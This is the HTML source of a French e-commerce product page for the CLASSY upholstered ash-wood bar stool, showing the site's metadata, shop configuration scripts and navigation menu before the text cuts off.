

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.100chaises.fr/2846-102710-tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.html
body_size: 579503
content:
<!doctype html><html lang="fr"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><link rel="canonical" href="https://www.100chaises.fr/2846-tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.html"><title>Tabouret de bar CLASSY, bois massif assise mousse, habillage tissu</title><meta name="description" content="Hauteur totale 93 cm - Hauteur d&#039;assise 76 cm - Assise et dossier garnis de mousse polyuréthane, habillage tissu tissé - intérieurs et extérieurs."><meta name="keywords" content=""><meta property="og:type" content="product"><meta property="og:url" content="https://www.100chaises.fr/2846-102710-tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.html"><meta property="og:title" content="Tabouret de bar CLASSY, bois massif assise mousse, habillage tissu"><meta property="og:site_name" content="100 Chaises / Viacom"><meta property="og:description" content="Hauteur totale 93 cm - Hauteur d&#039;assise 76 cm - Assise et dossier garnis de mousse polyuréthane, habillage tissu tissé - intérieurs et extérieurs."><meta property="og:image" content="https://www.100chaises.fr/93457-thickbox_default/tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.jpg"><meta property="og:image:width" content="820"><meta property="og:image:height" content="820"><meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width"><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1638465585"><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1638465585"><link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@300;400;700&amp;display=swap" rel="stylesheet"> <script type="application/ld+json">{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://www.100chaises.fr/",
"name": "100 Chaises / Viacom",
"logo": "/img/100chaises-logo-1616163074.jpg",
"@id": "#store-organization"
}</script> <link rel="stylesheet" href="https://www.100chaises.fr/themes/warehouse/assets/css/theme.css" type="text/css" media="all"><link rel="stylesheet" href="/modules/layerslider/views/css/layerslider/layerslider.css?v=6.6.9" type="text/css" media="all"><link rel="stylesheet" href="/modules/layerslider/views/css/custom.css?v=6.6.9" type="text/css" media="all"><link rel="stylesheet" href="/modules/layerslider/views/lib/font-awesome/css/font-awesome.min.css?v=4.7.0" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/ets_superspeed/views/css/ets_superspeed.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/fonts/pe-icon-7-stroke/css/pe-icon-7-stroke.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/css/settings.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitcountdown/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/powerfulformgenerator/views/css/contact-form-enhanced.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/powerfulformgenerator/views/css/contact-form-1.7.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/ph_simpleblog/views/css/ph_simpleblog-17.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/ph_simpleblog/css/custom.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/themes/100chaises/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/br_megamenu/views/css/style.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/themes/100chaises/assets/css/custom.css" type="text/css" media="all"> <script type="text/javascript">var LS_Meta = {"v":"6.6.9"};
        var _0084159a09 = "d17fbfe639e938b91732de4c69458756";
        var asnc_field = "_0084159a09";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":"0"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"2","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","hm_submenu_width":"fullwidth-background","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":false,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"modal","pp_image_layout":"carousel","pp_tabs":"section"};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Tabouret de bar CLASSY, bois massif  assise mousse, habillage tissu","description":"Hauteur totale 93 cm - Hauteur d'assise 76 cm - Assise et dossier garnis de mousse polyur\u00e9thane, habillage tissu tiss\u00e9 - int\u00e9rieurs et ext\u00e9rieurs.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2846":true,"product-Tabouret de bar design confort CLASSY, pi\u00e9tement bois de Fr\u00eane vernis, assise, dossier garnis de mousse, habillage tissu tiss\u00e9.":true,"product-id-category-108":true,"product-id-manufacturer-22":true,"product-id-supplier-13":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"100 Chaises \/ Viacom","logo":"\/img\/100chaises-logo-1616163074.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.100chaises.fr\/","current_url":"https:\/\/www.100chaises.fr\/2846-102710-tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.html","shop_domain_url":"https:\/\/www.100chaises.fr","img_ps_url":"https:\/\/www.100chaises.fr\/img\/","img_cat_url":"https:\/\/www.100chaises.fr\/img\/c\/","img_lang_url":"https:\/\/www.100chaises.fr\/img\/l\/","img_prod_url":"https:\/\/www.100chaises.fr\/img\/p\/","img_manu_url":"https:\/\/www.100chaises.fr\/img\/m\/","img_sup_url":"https:\/\/www.100chaises.fr\/img\/su\/","img_ship_url":"https:\/\/www.100chaises.fr\/img\/s\/","img_store_url":"https:\/\/www.100chaises.fr\/img\/st\/","img_col_url":"https:\/\/www.100chaises.fr\/img\/co\/","img_url":"https:\/\/www.100chaises.fr\/themes\/100chaises\/assets\/img\/","css_url":"https:\/\/www.100chaises.fr\/themes\/100chaises\/assets\/css\/","js_url":"https:\/\/www.100chaises.fr\/themes\/100chaises\/assets\/js\/","pic_url":"https:\/\/www.100chaises.fr\/upload\/","pages":{"address":"https:\/\/www.100chaises.fr\/adresse","addresses":"https:\/\/www.100chaises.fr\/adresses","authentication":"https:\/\/www.100chaises.fr\/authentification","cart":"https:\/\/www.100chaises.fr\/panier","category":"https:\/\/www.100chaises.fr\/index.php?controller=category","cms":"https:\/\/www.100chaises.fr\/index.php?controller=cms","contact":"https:\/\/www.100chaises.fr\/contactez-nous","discount":"https:\/\/www.100chaises.fr\/bons-de-reduction","guest_tracking":"https:\/\/www.100chaises.fr\/guest-tracking","history":"https:\/\/www.100chaises.fr\/historique-des-commandes","identity":"https:\/\/www.100chaises.fr\/identite","index":"https:\/\/www.100chaises.fr\/","my_account":"https:\/\/www.100chaises.fr\/mon-compte","order_confirmation":"https:\/\/www.100chaises.fr\/index.php?controller=order-confirmation","order_detail":"https:\/\/www.100chaises.fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.100chaises.fr\/details-de-la-commande","order":"https:\/\/www.100chaises.fr\/commande","order_return":"https:\/\/www.100chaises.fr\/index.php?controller=order-return","order_slip":"https:\/\/www.100chaises.fr\/avoirs","pagenotfound":"https:\/\/www.100chaises.fr\/erreur-404","password":"https:\/\/www.100chaises.fr\/mot-de-passe-oublie","pdf_invoice":"https:\/\/www.100chaises.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.100chaises.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.100chaises.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.100chaises.fr\/promotions-chaise-tabouret-fauteuil-design-haut-de-gamme-qualite","product":"https:\/\/www.100chaises.fr\/index.php?controller=product","search":"https:\/\/www.100chaises.fr\/recherche","sitemap":"https:\/\/www.100chaises.fr\/plan-du-site","stores":"https:\/\/www.100chaises.fr\/magasins","supplier":"https:\/\/www.100chaises.fr\/fournisseurs","register":"https:\/\/www.100chaises.fr\/authentification?create_account=1","order_login":"https:\/\/www.100chaises.fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.100chaises.fr\/2846-tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.html"},"theme_assets":"\/themes\/100chaises\/assets\/","actions":{"logout":"https:\/\/www.100chaises.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-home_default.jpg","width":305,"height":305},"large_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-thickbox_default.jpg","width":820,"height":820}},"small":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-thickbox_default.jpg","width":820,"height":820},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.100chaises.fr\/"},{"title":"Tabourets","url":"https:\/\/www.100chaises.fr\/108-tabourets"},{"title":"Tabouret de bar design confort CLASSY, pi\u00e9tement bois de Fr\u00eane vernis, assise, dossier garnis de mousse, habillage tissu tiss\u00e9.","url":"https:\/\/www.100chaises.fr\/2846-102710-tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-granis-de-mousse-habillage-tissu-tisse.html#\/gabriel_tissu_medley-vert_pistache_68002\/etal_bois_vernis-frene_brun"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768911487,"static_token":"f1afcf8bc2f22e7ea2b76b6fd4c5454d","token":"f7c68bbd264634b5f24a369237adeca7"};
        var psemailsubscription_subscription = "https:\/\/www.100chaises.fr\/module\/ps_emailsubscription\/subscription";</script> <script type="text/javascript">var sp_link_base ='https://www.100chaises.fr';</script> <script type="text/javascript">function renderDataAjax(jsonData)
{
    for (var key in jsonData) {
	    if(key=='java_script')
        {
            $('body').append(jsonData[key]);
        }
        else
            if($('#ets_speed_dy_'+key).length)
              $('#ets_speed_dy_'+key).replaceWith(jsonData[key]);  
    }
    if($('#header .shopping_cart').length && $('#header .cart_block').length)
    {
        var shopping_cart = new HoverWatcher('#header .shopping_cart');
        var cart_block = new HoverWatcher('#header .cart_block');
        $("#header .shopping_cart a:first").live("hover",
            function(){
    			if (ajaxCart.nb_total_products > 0 || parseInt($('.ajax_cart_quantity').html()) > 0)
    				$("#header .cart_block").stop(true, true).slideDown(450);
    		},
    		function(){
    			setTimeout(function(){
    				if (!shopping_cart.isHoveringOver() && !cart_block.isHoveringOver())
    					$("#header .cart_block").stop(true, true).slideUp(450);
    			}, 200);
    		}
        );
    }
    if(typeof jsonData.custom_js!== undefined && jsonData.custom_js)
        $('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js"></javascript');
}</script> <style>.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}
.ets_speed_dynamic_hook .cart-products-count{
    display:none!important;
}
.ets_speed_dynamic_hook .ajax_cart_quantity ,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{
    display:none!important;
}
.ets_speed_dynamic_hook .shopping_cart > a:first-child:after {
    display:none!important;
}</style><meta name="generator" content="Powered by Creative Slider 6.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Module for PrestaShop." /><meta property="product:pretax_price:amount" content="561.1"><meta property="product:pretax_price:currency" content="EUR"><meta property="product:price:amount" content="673.32"><meta property="product:price:currency" content="EUR"><meta name="google-site-verification" content="E9qvImCY2E2D7lohUV_YY5U5TaRxdu0u-boxDIXmxsQ"/><link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" /></head><body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-2846 product-tabouret-de-bar-design-confort-classy-pietement-bois-de-frene-vernis-assise-dossier-garnis-de-mousse-habillage-tissu-tisse- product-id-category-108 product-id-manufacturer-22 product-id-supplier-13 product-available-for-order body-desktop-header-style-w-2"><main id="main-page-content" ><header id="header" class="desktop-header-style-w-2"><div class="header-banner"></div><nav class="header-nav"><div class="container"><div class="row justify-content-between"><div class="col col-auto col-md left-nav"></div><div class="col col-auto center-nav text-center"></div><div class="col col-auto col-md right-nav text-right"></div></div></div> </nav><div id="desktop-header" class="desktop-header-style-2"><div class="header-top"><div id="desktop-header-container" class="container"><div class="row align-items-center"><div class="col col-header-left"><div id="search_widget" class="search-widget" data-search-controller-url="https://www.100chaises.fr/module/iqitsearch/searchiqit"><form method="get" action="https://www.100chaises.fr/module/iqitsearch/searchiqit"><div class="input-group"> <input type="text" name="s" value="" data-all-text="Show all results" data-blog-text="Blog post" data-product-text="Product" data-brands-text="Marque" placeholder="" class="form-control form-search-control" /> <button type="submit" class="search-btn"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/search.png" alt="rechercher"> </button></div></form></div></div><div class="col col-header-center text-center"><div id="desktop_logo"> <a href="https://www.100chaises.fr/"> <img class="logo img-fluid" src="/img/100chaises-logo-1616163074.jpg" alt="100 Chaises / Viacom"> </a></div></div><div class="col col-header-right"><div class="row no-gutters justify-content-end"><div class="col col-auto header-btn-w"><div id="contact-select" class="dropdown"> <a class="dropdown-toggle" href="#" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/contact.png" alt="contact"> </a><div class="dropdown-menu" aria-labelledby="dropdownMenuLink"> <a class="dropdown-item" href="https://www.100chaises.fr/contactez-nous">Particulier</a> <a class="dropdown-item" href="//www.100chaises.fr/content/50-demande-de-devis-pour-mobilier-design-special-pro">Professionnel</a></div></div></div><div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w"> <a href="https://www.100chaises.fr/mon-compte" title="Identifiez-vous" rel="nofollow" class="header-btn header-user-btn"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/user.png" alt="mon compte"> <span class="title">Connexion</span> </a></div><div id="ps-shoppingcart-wrapper" class="col col-auto"><div id="ps-shoppingcart" class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown"><div id="blockcart" class="blockcart cart-preview" data-refresh-url="//www.100chaises.fr/module/ps_shoppingcart/ajax"> <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static"> <i class="fa icon" aria-hidden="true"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/cart.png" alt="mon panier"><span class="cart-products-count-btn d-none">0</span></i> <span class="info-wrapper"> <span class="title">Panier</span> <span class="cart-toggle-details"> <span class="text-faded cart-separator"> / </span> Vide </span> </span> </a><div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu"><div id="blockcart-content" class="blockcart-content" ><div class="cart-title"> <span class="modal-title">Votre panier</span> <button type="button" id="js-cart-close" class="close"> <span>×</span> </button><hr></div> <span class="no-items">Il n'y a plus d'articles dans votre panier</span></div></div></div></div></div></div></div><div class="col-12 text-center"><h1 class="slogan">Mobilier design haut de gamme : l’élégance du luxe pour les professionnels et les particuliers.</h1></div><div class="col-12"><div class="row"></div></div></div></div></div><div class="container iqit-megamenu-container"><div class="sticky-desktop-wrapper"><div id="iqitmegamenu-wrapper"><div class="container container-iqitmegamenu"><div id="iqitmegamenu-horizontal" class="clearfix" role="navigation"> <nav class="menu"><ul><li class="drop-down"> <a href="https://www.100chaises.fr/25-chaises">Chaises</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/41-chaises-pour-professionnels"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/56-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/53-chaises-hotel-restaurant-bar-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/55-collectivites">Collectivités</a></li><li><a href="https://www.100chaises.fr/57-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/58-chaise-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/29-chaises-lieux-pieces"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/431-chaise-accueil-siege-social-entreprise-contract-salle-attente">Accueil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/430-chaise-pour-magasin-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/34-chaises-de-bureau">Bureau - chambre - ergonomique</a></li><li><a href="https://www.100chaises.fr/30-chaises-de-bar-cafe-hotel-restaurent-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/33-chaise-de-cuisine-cafeterias-self-service-snack">Cuisine - snack</a></li><li><a href="https://www.100chaises.fr/36-chaise-exterieur">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/428-chaise-pour-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/268-salle-de-reunion-seminaire">Salle de réunion - séminaire</a></li><li><a href="https://www.100chaises.fr/32-chaises-de-salle-a-manger">Salle à manger</a></li><li><a href="https://www.100chaises.fr/31-chaises-de-salon-bar-lounge">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/26-chaises-accoudoirs"><b><span class="fa fa-angle-right"></span> Accoudoirs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/27-avec-accoudoirs">Avec accoudoirs</a></li><li><a href="https://www.100chaises.fr/28-sans-accoudoirs">Sans accoudoirs</a></li></ul><li><a href="https://www.100chaises.fr/40-chaises-pieds-types"><b><span class="fa fa-angle-right"></span> Pieds</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/50-chaise-4-pieds-quatre-pieds-pietement-4-pieds">4 pieds</a></li><li><a href="https://www.100chaises.fr/48-chaise-pied-centrale-pietement-central">Colonne centrale</a></li><li><a href="https://www.100chaises.fr/419-chaise-empilable-avec-pietement-empilable-pieds-empilable">Empilable</a></li><li><a href="https://www.100chaises.fr/52-chaise-pied-fantaisie-pietement-fantaisie">Fantaisie</a></li><li><a href="https://www.100chaises.fr/434-chaise-pietement-juxtaposable-pieds-juxtaposable">Juxtaposable</a></li><li><a href="https://www.100chaises.fr/49-chaise-pied-luge-pietement-luge">Luge</a></li><li><a href="https://www.100chaises.fr/269-chaise-pietement-pivotant-pied-pivotant">Pivotante</a></li><li><a href="https://www.100chaises.fr/267-chaise-pieds-avec-roulettes-pietement-roulettes">Roulettes</a></li><li><a href="https://www.100chaises.fr/51-chaise-pied-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul><li><a href="https://www.100chaises.fr/303-chaise-materiaux-assise"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/421-garnie-avec-revetements">Garnie avec revêtement</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/427-chaise-assise-garnie-autre-revetement">Autre…</a></li><li><a href="https://www.100chaises.fr/435-chaise-assise-avec-coussin">Avec coussin</a></li><li><a href="https://www.100chaises.fr/313-chaise-assise-cuir-veritable-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/314-chaise-assise-cuir-synthetique">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/315-chaise-assise-tissu-naturel">Tissu naturel</a></li><li><a href="https://www.100chaises.fr/426-chaise-assise-tissu-synthetique">Tissu synthétique</a></li></ul><li><a href="https://www.100chaises.fr/420-chaise-assise-simple">Simple</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/311-chaise-assise-acier-metal">Acier</a></li><li><a href="https://www.100chaises.fr/309-chaise-assise-metal-peint-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/414-chaise-assise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/312-chaise-assise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/423-chaise-assise-autre">Autre…</a></li><li><a href="https://www.100chaises.fr/304-chaise-assise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/305-chaise-assise-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/310-chaise-assise-plastique">Plastique</a></li><li><a href="https://www.100chaises.fr/306-chaise-assise-stratifie-aspect-bois-ou-couleur">Stratifié</a></li></ul></ul><li><a href="https://www.100chaises.fr/291-chaise-materiaux-pietement"><b><span class="fa fa-angle-right"></span> Piétement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/295-pietement-chaise-acier-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/302-pietement-chaise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/299-pietement-chaise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/292-pietement-chaise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/293-pietement-chaise-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/296-pietement-chaise-acier-metal-inox">Chromé</a></li><li><a href="https://www.100chaises.fr/565-chrome-noir">Chromé noir</a></li><li><a href="https://www.100chaises.fr/298-pietement-chaise-cuir-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/300-cuivre">Cuivré</a></li><li><a href="https://www.100chaises.fr/294-pietement-chaise-metal-inox">Inox</a></li><li><a href="https://www.100chaises.fr/564-laiton">Laiton</a></li><li><a href="https://www.100chaises.fr/297-pietement-chaise-plastique">Plastique</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/108-tabourets">Tabourets</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/144-tabouret-professionnel"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/148-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/146-tabouret-bar-bistrot-hotel-restaurant-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/147-tabouret-collectivite">Collectivités</a></li><li><a href="https://www.100chaises.fr/149-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/150-tabouret-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/122-pieces-lieux"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/442-acceuil-contract-zone-d-attente">Acceuil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/441-tabouret-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/126-tabouret-de-bureau-travail">Bureau - travail - ergonomique</a></li><li><a href="https://www.100chaises.fr/123-tabouret-de-bar-hotel-restaurant-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/125-tabouret-de-cuisine">Cuisine</a></li><li><a href="https://www.100chaises.fr/128-tabouret-d-exterieur">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/436-tabouret-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/124-tabouret-de-salon-lounge-salle-a-manger">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/346-materiaux-assise-tabouret"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a 